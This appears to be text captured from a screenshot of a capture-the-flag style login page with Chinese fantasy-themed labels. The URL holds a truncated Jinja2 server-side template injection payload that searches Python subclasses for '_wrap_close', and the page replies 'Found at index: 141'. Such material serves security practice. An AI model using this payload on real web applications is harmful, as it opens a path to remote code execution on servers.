 幽冥血海·幻语心魔阵
127.0.0.1:60700/?username={%%20for%20subclass%20in%20%27%27.__class__.__base__.__subclasses__()%20%}%20{%%20if%20"_wrap_close"%20in%20subclass.__name__...
幽冥血海•幻语心魔阵
言灵为刃，心魔为牢，破妄归真
✧ 幻语心魔阵 ✧
✦ 神识名讳
请输入神识名讳
✦ 心法秘钥
请输入心法秘钥
神识入境
✧ 阵法反馈
Welcome: Found at index: 141